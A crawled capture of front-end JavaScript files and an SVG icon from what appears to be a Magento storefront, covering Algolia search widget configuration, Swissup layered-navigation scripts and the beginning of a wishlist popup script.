                            }
                        })
                    },
                    /**
                     * currentRefinements
                     * Widget displays all filters and refinements applied on query. It also let your customer to clear them one by one
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/current-refinements/js/
                     **/
                    currentRefinements: {
                        container: '#current-refinements',
                        templates: {
                            item: $('#current-refinements-template').html()
                        },
                        includedAttributes: attributes.map(function (attribute) {
                            if (!(algoliaConfig.isCategoryPage && attribute.name.indexOf('categories') > -1)) {
                                return attribute.name;
                            }
                        }),
                        transformItems: function (items) {
                            return items.map(function (item) {
                                var attribute = attributes.filter(function (_attribute) {
                                    return item.attribute === _attribute.name
                                })[0];
                                if (!attribute) return item;
                                item.label = attribute.label;
                                item.refinements.forEach(function (refinement) {
                                    if (refinement.type !== 'hierarchical') return refinement;
                                    var levels = refinement.label.split('///');
                                    var lastLevel = levels[levels.length - 1];
                                    refinement.label = lastLevel;
                                });
                                return item;
                            })
                        }
                    },

                    /*
                     * clearRefinements
                     * Widget displays a button that lets the user clean every refinement applied to the search. You can control which attributes are impacted by the button with the options.
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/clear-refinements/js/
                     **/
                    clearRefinements: {
                        container: '#clear-refinements',
                        templates: {
                            resetLabel: algoliaConfig.translations.clearAll,
                        },
                        includedAttributes: attributes.map(function (attribute) {
                            if (!(algoliaConfig.isCategoryPage && attribute.name.indexOf('categories') > -1)) {
                                return attribute.name;
                            }
                        }),
                        cssClasses: {
                            button: ['action', 'primary']
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                var attribute = attributes.filter(function (_attribute) {
                                    return item.attribute === _attribute.name
                                })[0];
                                if (!attribute) return item;
                                item.label = attribute.label;
                                return item;
                            })
                        }
                    },
                    /*
                     * queryRuleCustomData
                     * The queryRuleCustomData widget displays custom data from Query Rules.
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/query-rule-custom-data/js/
                     **/
                    queryRuleCustomData: {
                        container: '#algolia-banner',
                        templates: {
                            default: '{{#items}} {{#banner}} {{{banner}}} {{/banner}} {{/items}}',
                        }
                    }
                };

                if (algoliaConfig.instant.isSearchBoxEnabled) {
                    /**
                     * searchBox
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/search-box/js/
                     **/
                    allWidgetConfiguration.searchBox = {
                        container: instant_selector,
                        placeholder: algoliaConfig.translations.searchFor,
                        showSubmit: false,
                        queryHook: function (inputValue, search) {
                            if (algoliaConfig.isSearchPage && algoliaConfig.request.categoryId.length <= 0 && algoliaConfig.request.landingPageId.length <= 0) {
                                $(".page-title-wrapper span.base").html(algoliaConfig.translations.searchTitle + ": '" + inputValue + "'");
                            }
                            return search(inputValue);
                        }
                    }
                }

                if (algoliaConfig.instant.infiniteScrollEnabled === true) {
                    /**
                     * infiniteHits
                     * This widget renders all products into result page
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/infinite-hits/js/
                     **/
                    allWidgetConfiguration.infiniteHits = {
                        container: '#instant-search-results-container',
                        templates: {
                            empty: '',
                            item: $('#instant-hit-template').html(),
                            showMoreText: algoliaConfig.translations.showMore
                        },
                        cssClasses: {
                            loadPrevious: ['action', 'primary'],
                            loadMore: ['action', 'primary']
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                item.__indexName = search.helper.lastResults.index;
                                item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                // FIXME: transformHit is a global
                                item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                return item;
                            });
                        },
                        showPrevious: true,
                        escapeHits: true
                    };

                    delete allWidgetConfiguration.hits;
                } else {
                    /**
                     * hits
                     * This widget renders all products into result page
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/hits/js/
                     **/
                    allWidgetConfiguration.hits = {
                        container: '#instant-search-results-container',
                        templates: {
                            empty: '',
                            item: $('#instant-hit-template').html(),
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                item.__indexName = search.helper.lastResults.index;
                                item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                // FIXME: transformHit is a global
                                item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                item.algoliaConfig = window.algoliaConfig;
                                return item;
                            })
                        }
                    };

                    /**
                     * pagination
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/pagination/js/
                     **/
                    allWidgetConfiguration.pagination = {
                        container: '#instant-search-pagination-container',
                        showFirst: false,
                        showLast: false,
                        showNext: true,
                        showPrevious: true,
                        totalPages: 1000,
                        templates: {
                            previous: algoliaConfig.translations.previousPage,
                            next: algoliaConfig.translations.nextPage
                        },
                    };

                    delete allWidgetConfiguration.infiniteHits;
                }

                /**
                 * Here are specified custom attributes widgets which require special code to run properly
                 * Custom widgets can be added to this object like [attribute]: function(facet, templates)
                 * Function must return an array [<widget name>: string, <widget options>: object]
                 **/
                var customAttributeFacet = {
                    categories: function (facet, templates) {
                        var hierarchical_levels = [];
                        for (var l = 0; l < 10; l++) {
                            hierarchical_levels.push('categories.level' + l.toString());
                        }

                        var hierarchicalMenuParams = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attributes: hierarchical_levels,
                            separator: ' /// ',
                            templates: templates,
                            alwaysGetRootLevel: false,
                            showParentLevel: false,
                            limit: algoliaConfig.maxValuesPerFacet,
                            sortBy: ['name:asc'],
                            transformItems(items) {
                                if (algoliaConfig.isCategoryPage) {
                                    var filteredData = [];
                                    items.forEach(element => {
                                        if (element.label == algoliaConfig.request.parentCategory) {
                                            filteredData.push(element);
                                        }

                                    });
                                    items = filteredData;
                                }
                                return items.map(item => ({
                                    ...item,
                                    label: item.label,
                                }));
                            },
                        };

                        hierarchicalMenuParams.templates.item = '' +
                            '<a class="{{cssClasses.link}} {{#isRefined}}{{cssClasses.link}}--selected{{/isRefined}}" href="{{url}}">{{label}}' + ' ' +
                            '<span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span>' +
                            '</a>';
                        hierarchicalMenuParams.panelOptions = {
                            templates: {
                                header: '<div class="name">' + (facet.label ? facet.label : facet.attribute) + '</div>',
                            }
                        };

                        return ['hierarchicalMenu', hierarchicalMenuParams];
                    }
                };

                /** Add all facet widgets to instantsearch object **/
                window.getFacetWidget = function (facet, templates) {
                    var panelOptions = {
                        templates: {
                            header: '<div class="name">'
                                + (facet.label ? facet.label : facet.attribute)
                                + '</div>',
                        },
                        hidden: function (options) {
                            if (!options.results) return true;
                            switch (facet.type) {
                                case 'conjunctive':
                                    var facetsNames = options.results.facets.map(function (f) {
                                        return f.name
                                    });
                                    return facetsNames.indexOf(facet.attribute) === -1;
                                case 'disjunctive':
                                    var disjunctiveFacetsNames = options.results.disjunctiveFacets.map(function (f) {
                                        return f.name
                                    });
                                    return disjunctiveFacetsNames.indexOf(facet.attribute) === -1;
                                default:
                                    return false;
                            }
                        }
                    };
                    if (facet.type === 'priceRanges') {
                        delete templates.item;

                        const svgIcon = '<div class="check-input-action"</div>';

                        templates.submitText = svgIcon;
                        return ['rangeInput', {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            templates: $.extend({
                                separatorText: '-',
                            }, templates),
                            cssClasses: {
                                root: 'conjunctive'
                            },
                            panelOptions: panelOptions,
                        }];
                    }

                    if (facet.type === 'conjunctive') {
                        var refinementListOptions = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            limit: algoliaConfig.maxValuesPerFacet,
                            operator: 'and',
                            templates: templates,
                            sortBy: ['count:desc', 'name:asc'],
                            cssClasses: {
                                root: 'conjunctive'
                            },
                            panelOptions: panelOptions
                        };

                        if (templates.item && templates.item.indexOf('popover-container') !== -1) {
                            refinementListOptions.transformItems = function(items) {
                                return items.map(function(item) {
                                    var slug = item.label.toLowerCase().trim().replace(/[^a-z0-9]+/g, '_');
                                    item.safe_class = 'class_' + slug;
                                    return item;
                                });
                            };
                        }

                        refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                        return ['refinementList', refinementListOptions];
                    }

                    if (facet.type === 'disjunctive') {
                        var refinementListOptions = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            limit: algoliaConfig.maxValuesPerFacet,
                            operator: 'or',
                            templates: templates,
                            sortBy: ['count:desc', 'name:asc'],
                            panelOptions: panelOptions,
                            cssClasses: {
                                root: 'disjunctive'
                            }
                        };

                        if (templates.item && templates.item.indexOf('popover-container') !== -1) {
                            refinementListOptions.transformItems = function(items) {
                                return items.map(function(item) {
                                    var slug = item.label.toLowerCase().trim().replace(/[^a-z0-9]+/g, '_');
                                    item.safe_class = 'class_' + slug;
                                    return item;
                                });
                            };
                        }

                        refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                        return ['refinementList', refinementListOptions];
                    }

                    if (facet.type === 'slider') {
                        delete templates.item;

                        return ['rangeSlider', {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            templates: templates,
                            pips: false,
                            panelOptions: panelOptions,
                            tooltips: {
                                format: function (formattedValue) {
                                    return facet.attribute.match(/price/) === null ?
                                        parseInt(formattedValue) :
                                        priceUtils.formatPrice(formattedValue, algoliaConfig.priceFormat);
                                }
                            }
                        }];
                    }

                };

                var wrapper = document.getElementById('instant-search-facets-container');
                $.each(algoliaConfig.facets, function (i, facet) {

                    if (facet.attribute.indexOf("price") !== -1)
                        facet.attribute = facet.attribute + algoliaConfig.priceKey;

                    facet.wrapper = wrapper;

                    var templates = {
                        item: $('#refinements-lists-item-template').html()
                    };

                    var widgetInfo = customAttributeFacet[facet.attribute] !== undefined ?
                        customAttributeFacet[facet.attribute](facet, templates) :
                        getFacetWidget(facet, templates);

                    var widgetType = widgetInfo[0],
                        widgetConfig = widgetInfo[1];

                    if (typeof allWidgetConfiguration[widgetType] === 'undefined') {
                        allWidgetConfiguration[widgetType] = [widgetConfig];
                    } else {
                        allWidgetConfiguration[widgetType].push(widgetConfig);
                    }
                });

                if (algoliaConfig.analytics.enabled) {
                    if (typeof algoliaAnalyticsPushFunction !== 'function') {
                        var algoliaAnalyticsPushFunction = function (formattedParameters, state, results) {
                            var trackedUrl = '/catalogsearch/result/?q=' + state.query + '&' + formattedParameters + '&numberOfHits=' + results.nbHits;

                            // Universal Analytics
                            if (typeof window.ga !== 'undefined') {
                                window.ga('set', 'page', trackedUrl);
                                window.ga('send', 'pageView');
                            }
                        };
                    }

                    allWidgetConfiguration['analytics'] = {
                        pushFunction: algoliaAnalyticsPushFunction,
                        delay: algoliaConfig.analytics.delay,
                        triggerOnUIInteraction: algoliaConfig.analytics.triggerOnUiInteraction,
                        pushInitialSearch: algoliaConfig.analytics.pushInitialSearch
                    };
                }

                allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

                $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                    if (Array.isArray(widgetConfig) === true) {
                        $.each(widgetConfig, function (i, widgetConfig) {
                            addWidget(search, widgetType, widgetConfig);
                        });
                    } else {
                        addWidget(search, widgetType, widgetConfig);
                    }
                });

                var isStarted = false;

                function startInstantSearch() {
                    if (isStarted === true) {
                        return;
                    }

                    search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                    search.start();
                    search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                    isStarted = true;
                }

                /** Initialise searching **/
                startInstantSearch();
            }, 1000);
        });
        function addWidget(search, type, config) {
            if (type === 'custom') {
                search.addWidgets([config]);
                return;
            }
            var widget = algoliaBundle.instantsearch.widgets[type];
            if (config.panelOptions) {
                widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                delete config.panelOptions;
            }
            if(type === "rangeSlider" && config.attribute.indexOf("price.") < 0) {
				config.panelOptions = {
					hidden(options) {
						return options.range.min === 0 && options.range.max === 0;
					},
				};
				widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
				delete config.panelOptions;
			}

            search.addWidgets([widget(config)]);
        }

        function addSearchForFacetValues(facet, options) {
            if (facet.searchable === '1') {
                options.searchable = true;
                options.searchableIsAlwaysActive = false;
                options.searchablePlaceholder = algoliaConfig.translations.searchForFacetValuesPlaceholder;
                options.templates = options.templates || {};
                options.templates.searchableNoResults = '<div class="sffv-no-results">' + algoliaConfig.translations.noResults + '</div>';
            }

            return options;
        }

    }
);




--- FILE ---
content_type: image/svg+xml
request_url: https://media.xcons.com.ar/media/location-header.svg
body_size: 1223
content:
<svg width="14" height="20" viewBox="0 0 14 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_6088_491" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 19.9999C7 19.9999 -9.53674e-07 10.7143 -9.53674e-07 6.93457C-9.53674e-07 3.15487 3.13401 0.0908203 7 0.0908203C10.866 0.0908203 14 3.15487 14 6.93457C14 10.7143 7 19.9999 7 19.9999ZM6.99994 10.0453C5.24267 10.0453 3.81812 8.65257 3.81812 6.93453C3.81812 5.21648 5.24267 3.82373 6.99994 3.82373C8.75721 3.82373 10.1818 5.21648 10.1818 6.93453C10.1818 8.65257 8.75721 10.0453 6.99994 10.0453Z"/>
</mask>
<path d="M7 19.9999L7.79852 20.6019L7 21.6611L6.20148 20.6019L7 19.9999ZM0.999999 6.93457C0.999999 7.64127 1.3487 8.75637 1.99945 10.1467C2.63145 11.4969 3.48295 12.9736 4.34748 14.3538C5.20985 15.7306 6.07387 16.9935 6.72319 17.9132C7.04752 18.3727 7.31751 18.7454 7.50592 19.0026C7.60011 19.1312 7.67387 19.2308 7.72378 19.2979C7.74874 19.3315 7.76773 19.3569 7.78033 19.3737C7.78663 19.3821 7.79133 19.3884 7.79438 19.3924C7.7959 19.3945 7.79702 19.3959 7.79771 19.3969C7.79805 19.3973 7.7983 19.3976 7.79843 19.3978C7.7985 19.3979 7.79852 19.3979 7.79856 19.398C7.79855 19.398 7.79852 19.3979 7 19.9999C6.20148 20.6019 6.20139 20.6018 6.20128 20.6016C6.20121 20.6015 6.20107 20.6013 6.20093 20.6011C6.20064 20.6008 6.20024 20.6002 6.19974 20.5996C6.19874 20.5982 6.19731 20.5963 6.19547 20.5939C6.19179 20.589 6.18646 20.5819 6.17951 20.5726C6.16562 20.5541 6.1453 20.5269 6.11899 20.4915C6.06636 20.4207 5.98973 20.3172 5.89251 20.1845C5.69812 19.9191 5.42123 19.5369 5.08931 19.0667C4.42612 18.1273 3.54015 16.8326 2.65252 15.4155C1.76705 14.0018 0.868546 12.4484 0.188052 10.9945C-0.473699 9.58071 -1 8.11772 -1 6.93457H0.999999ZM7 1.09082C3.66489 1.09082 0.999999 3.72832 0.999999 6.93457H-1C-1 2.58143 2.60312 -0.90918 7 -0.90918V1.09082ZM13 6.93457C13 3.72832 10.3351 1.09082 7 1.09082V-0.90918C11.3969 -0.90918 15 2.58143 15 6.93457H13ZM7 19.9999C6.20148 19.3979 6.20145 19.398 6.20144 19.398C6.20148 19.3979 6.2015 19.3979 6.20157 19.3978C6.2017 19.3976 6.20194 19.3973 6.20229 19.3969C6.20298 19.3959 6.20409 19.3945 6.20562 19.3924C6.20867 19.3884 6.21337 19.3821 6.21967 19.3737C6.23227 19.3569 6.25126 19.3315 6.27622 19.2979C6.32613 19.2308 6.39989 19.1312 6.49408 19.0026C6.68249 18.7454 6.95248 18.3727 7.27681 17.9132C7.92612 16.9935 8.79015 15.7306 9.65252 14.3538C10.517 12.9736 11.3685 11.4969 12.0006 10.1467C12.6513 8.75637 13 7.64127 13 6.93457H15C15 8.11772 14.4737 9.58071 13.8119 10.9945C13.1315 12.4484 12.233 14.0018 11.3475 15.4155C10.4598 16.8326 9.57387 18.1273 8.91069 19.0667C8.57877 19.5369 8.30188 19.9191 8.10749 20.1845C8.01027 20.3172 7.93364 20.4207 7.88101 20.4915C7.85469 20.5269 7.83438 20.5541 7.82049 20.5726C7.81354 20.5819 7.80821 20.589 7.80453 20.5939C7.80269 20.5963 7.80126 20.5982 7.80026 20.5996C7.79976 20.6002 7.79936 20.6008 7.79907 20.6011C7.79893 20.6013 7.79879 20.6015 7.79872 20.6016C7.7986 20.6018 7.79852 20.6019 7 19.9999ZM4.81812 6.93453C4.81812 8.07912 5.77355 9.04532 6.99994 9.04532V11.0453C4.71178 11.0453 2.81812 9.22602 2.81812 6.93453H4.81812ZM6.99994 4.82373C5.77355 4.82373 4.81812 5.78993 4.81812 6.93453H2.81812C2.81812 4.64304 4.71178 2.82373 6.99994 2.82373V4.82373ZM9.18176 6.93453C9.18176 5.78993 8.22632 4.82373 6.99994 4.82373V2.82373C9.28809 2.82373 11.1818 4.64304 11.1818 6.93453H9.18176ZM6.99994 9.04532C8.22632 9.04532 9.18176 8.07912 9.18176 6.93453H11.1818C11.1818 9.22602 9.28809 11.0453 6.99994 11.0453V9.04532Z" fill="black" mask="url(#path-1-inside-1_6088_491)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/scroll.js
body_size: 989
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    $(document).on('swissup:ajaxlayerednavigation:reload:after', function (event, navigation) {
        if (navigation.config.isScrollToTop && !navigation.scroll.skipOnce) {
            navigation.scroll.top();
        }
        navigation.scroll.skipOnce = false;
    });

    /**
     * @param  {Object} navigation
     * @return {Object}
     */
    return function (navigation) {
        var isLoading, onDone, addButton;

        $('.pages-items a, .pagination a').off('click');
        $('.pages-items a, .pagination a').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            navigation.filters.apply($(this));

            return false;
        });

        if (typeof navigation.scroll !== 'undefined') {
            return navigation.scroll;
        }

        /**
         * @param  {Object} response
         */
        onDone = function (response) {
            var newPages;

            if (response.list) {

                newPages = $(response.list).find('.pages');
                $('.main .toolbar-products .pages').each(function (i, pages) {
                    if (newPages[i]) {
                        $(pages).replaceWith(newPages[i]);
                    }
                });

                $(response.list).find('li.item.product.product-item').each(function (i, productItem) {
                    $('.main .products li.item.product.product-item').last().after(productItem);
                });

                $('.main .products').append(
                    $(response.list).filter('script[type="text/x-magento-init"]')
                );
                $('.main .products').trigger('contentUpdated');
            }

            if (response.filters) {
             //   $('#layered-filter-block').replaceWith(response.filters);
            }

            isLoading = false;

            navigation.scroll.skipOnce = true;
        };

        if (navigation.config.isInfiniteScroll) {
            isLoading = false;
            $(window).scroll(function () {
                var elementNext, elementNextTop, url;

                elementNext = $('.main .toolbar-products .pages-items .next, .main .toolbar-products .pagination .next').last();

                if (elementNext.length === 0) {

                    return;
                }
                elementNextTop = elementNext.offset().top - 300;
                // console.log($(window).scrollTop() + $(window).height());
                if ($(window).scrollTop() + $(window).height() > elementNextTop && !isLoading) {

                    isLoading = true;

                    url = elementNext.attr('href');

                    navigation.reload(url, {
                        showLoader: true,
                        pushState: false
                    }, onDone);
                }
            });
        }

        if (navigation.config.isMoreProductsButton) {

            addButton = function () {
                var container, html;

                container = $('.columns .main .toolbar.toolbar-products .pages').last();
                if (container.length === 0) {

                    return;
                }
                html = '<button class="swissup-layered-more-products action primary" type="button" title="' +
                    $t('More Products') + '" >' +
                    '<span>' + $t('More Products') + '</span>' +
                    '</button>'
                ;

                $(html).insertAfter(container);

                $('.columns .main .toolbar.toolbar-products button.swissup-layered-more-products').off();
                $('.columns .main .toolbar.toolbar-products button.swissup-layered-more-products').on('click', function () {
                    var elementNext, elementNextTop, url;

                    elementNext = $('.main .toolbar-products .pages-items .next, .main .toolbar-products .pagination .next').last();

                    if (elementNext.length === 0) {

                        return;
                    }
                    elementNextTop = elementNext.offset().top - 300;

                    isLoading = true;

                    url = elementNext.attr('href');

                    navigation.reload(url, {
                        showLoader: true,
                        pushState: false
                    }, onDone);
                });
            };
            addButton();
        }

        return {
            /**
             *
             */
            top: function () {
                var el = $('.main .toolbar.toolbar-products').length > 1 ?
                    $('.main .toolbar.toolbar-products').first() : $('#maincontent');

                $('html, body').animate({
                    scrollTop: el.offset().top
                }, 500);
            }
        };
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/list-search.js
body_size: 363
content:
define([
    'jquery',
    'Swissup_Ajaxlayerednavigation/js/lib/list.min',
    'mage/translate'
], function ($, Listjs, $t) {
    'use strict';

    return function (navigation) {

        var count = navigation.config.searchFormMinCount,
        options = {
            valueNames: ['swissup-option-label', 'swissup-option-count']
        };

        $('#layered-filter-block ol.items.list').each(function (i, ol) {
            var items, html, filterContent;

            if (typeof Listjs !== 'function') {

                return;
            }
            items = $(ol).find('li.item');

            filterContent = $(ol).closest('.filter-options-content');
            filterContent.uniqueId();

            if (items.length > count) {

                if (!$(ol).parent('.filter-options-content').find('input.search').length) {

                    html = '<input class="search" placeholder="' + $t('Search') + '" />';
                    // $(html).insertBefore(ol);
                    filterContent.prepend(html);
                }
            }

            new Listjs(filterContent.attr('id'), options);
        });

        $('#layered-filter-block .filter-options-content input.search').off();
        $('#layered-filter-block .filter-options-content input.search').on('focus', function () {
            var ol = $(this).parent().find('ol.items');

            ol.find('.swissup-aln-hidden').removeClass('swissup-aln-hidden');
            ol.find('.swissup-aln-more').hide();
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/mixin/apply/scripts-lazy.js
body_size: 420
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /**
     * [_initJs description]
     *
     * @param  {jQuery.Event} event
     * @param  {String}       widgetName
     * @param  {Object}       options
     */
    function _initJs(event, widgetName, options) {
        var $el = $(this);

        require([widgetName], function (widget) {
            widget(options, $el.get(0));
            $(event.currentTarget).trigger(event.type);
        });
    }

    /**
     * Assign mageInitLazy object to element and listen event
     *
     * @param  {String} selector
     * @param  {Object} mageInit
     */
    function _assign(selector, mageInit) {
        var $script = $(this),
            eventName = $script.data('initLazy');

        $(selector).each(function () {
            var $el = $(this),
                mageInitLazy = $el.data('mageInitLazy') || {};

            if (!mageInitLazy[eventName]) {
                mageInitLazy[eventName] = {};
            }

            $.extend(mageInitLazy[eventName], mageInit);
            $el.data('mageInitLazy', mageInitLazy);
            $el.one(eventName, function (event) {
                $.each($el.data('mageInitLazy')[eventName] || {}, _initJs.bind($el, event));

                if ($el.data('mageInitLazy')[eventName]) {
                    delete $el.data('mageInitLazy')[eventName];
                    event.preventDefault();
                    event.stopImmediatePropagation();
                }
            });
        });
    }

    /**
     * Lazy JS initialization for script[type="text/x-magento-init"]
     */
    return function (scripts) {

        $('script[type="text/x-magento-init"][data-init-lazy]').each(function () {
            var $el = $(this),
                initObject = JSON.parse($el.html());

            $.each(initObject, _assign.bind($el));
            $el.remove();
        });

        return scripts;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/toolbar.js
body_size: 322
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /**
     *
     * @param  {Object} navigation
     */
    return function (navigation) {

        /**
         *
         * @param  {String} param
         * @param  {Mixed} value
         */
        function apply(param, value) {
            var url;

            navigation.setParam(param, value);
            url = navigation.getUrl();
            navigation.reload(url);
        }

        /**
         *
         * @param  {String} elementSelector
         * @param  {String} eventName
         * @param  {String} param
         * @param  {Mixed} value
         */
        function addEventHandler(elementSelector, eventName, param, value) {
            var element;

            element = $(elementSelector);

            if (!element.length) {

                return;
            }

            element.off(eventName);

            element.on(eventName, function (e) {
                e.preventDefault();
                e.stopImmediatePropagation();

                if (typeof value == 'function') {
                    value = value.bind(this)();
                }

                apply(param, value);

                return false;
            });
        }

        addEventHandler('#mode-list', 'click', 'product_list_mode', 'list');

        addEventHandler('#mode-grid', 'click', 'product_list_mode', 'grid');

        addEventHandler('#sorter', 'change', 'product_list_order', function () {
            return $(this).val();
        });

        addEventHandler('.sorter-action', 'click', 'product_list_dir', function () {
            return $(this).attr('data-value');
        });

        addEventHandler('.limiter-options', 'change', 'product_list_limit', function () {
            return $(this).val();
        });

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/slideout.js
body_size: 225
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    /**
     *
     */
    return function () {
        var container, html;

        if ($('body.page-layout-2columns-left').length === 0) {

            return;
        }

        $('.swissup-aln-slideout').remove();

        container = $('.columns').first();
        html = '<div class="swissup-aln-slideout">' +
                    '<div>' +
                        '<i class="swissup-aln-icon"></i>' +
                        '<span>' + $t('Filters') + '</span>' +
                        '<span class="swissup-aln-icon arrow"></span>' +
                    '</div>' +
               '</div>';
        $(html).insertBefore(container);

        $('.swissup-aln-slideout div').off();
        $('.swissup-aln-slideout div').on('click', function () {
            $(this).find('.arrow').toggleClass('swissup-aln-pulled-down');
            container.toggleClass('swissup-aln-do-slideout');
        });

        container.find('.column.main').addClass('swissup-aln-transition');
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/wish-popup.js
body_size: 8096
content:
require(['jquery', 'mage/url','mage/translate', 'mage/validation'],function($, url, $t){
    url.setBaseUrl(BASE_URL);

    jQuery(document).ready(function (){
        jQuery(document).on('click', '.algolia-inc-arrow', function () {
            var input = jQuery(this).parents('.qty-input').find('.input-text.qty');
            input.val((+input.val() + 1) || 0);
            input.trigger('change');
            jQuery(this).focus();
        });
        jQuery(document).on('click', '.algolia-desc-arrow', function () {
            var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
            input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
            input.trigger('change');
            jQuery(this).focus();
        });
    })
    jQuery(document).ready(function() {
        noWishlistsMsg();
        jQuery("#product_addtocart_form1").unbind("submit");
        jQuery("#product_addtocart_form1").unbind("click");
        jQuery("#product_addtocart_form1").unbind("keyup");


        $(document).on('click','.qty-btn-algoliaserch',function(e){
            $('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
            if ($(event.target).closest('.input-text').length > 0) {
                $(this).find('.input-text').focus();
                if($(this).find('.input-text').val() === "1"){
                    $(this).find('.input-text').val('');
                }
            }
        });


        $(document).on('click', '.algolia-desc-arrow, .algolia-inc-arrow', function (){
            $('#autocomplete-0-input').trigger('click').focus();
            $('#autocomplete-0-input').trigger('click').focus(this);
        });

        $(document).ready(function () {
            $('#algoliaAutocomplete').on('input', function () {
                $('.aa-Panel .input-text.qty').val(1);
            });
        });


        $(document).on('mousedown', '.addtowishlist-menu', function (e) {
            e.preventDefault();
            jQuery('#autocomplete-0-input').trigger('focus');
        });

        $(document).on('click', function(event) {
            let specificDiv = $('.aa-Panel, #autocomplete-0-input');
            if (!specificDiv.is(event.target) && specificDiv.has(event.target).length === 0) {
                let panel = $('.aa-Panel');
                if (!$(event.target).closest('.aa-Panel').length && panel) {
                    panel.hide();
                    let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                                </svg>`;

                    $('.aa-CloseButton')
                        .html(lupa)
                        .removeClass('aa-CloseButton')
                        .addClass('aa-SubmitButton');

                }
            }
        });

        //MENU ALGOLIA FUERA DE PRESUPUESTOS
        $(document).on('click', 'body:not(.marketplace-quote-view) .addtowishlist-menu', function (e){
            e.stopPropagation();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }
            if($('.marketplace-quote-view').length > 0){
                return false;
            }
            let productForm = [];
            let button = $(this);
            button.addClass('hidden');
            button.parent().find('.adding').removeClass('hidden');
            $('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
            $(this).closest('.qty-btn-algoliaserch').focus();
            let element = $(this).closest('.aa-Item').find('.algoliasearch-autocomplete-hit');
            let qtyproduct = $(this).closest('.qty-btn-algoliaserch').find('.input-text').val();
            if(!qtyproduct){
                qtyproduct = 1;
            }
            productForm[0] = {'name' : 'sku', 'value' : element.attr('data-sku')};
            productForm[1] = {'name' : 'qty', 'value' : qtyproduct};
            productForm[2] = {'name' : 'store_code', 'value' : element.attr('data-vendor')};
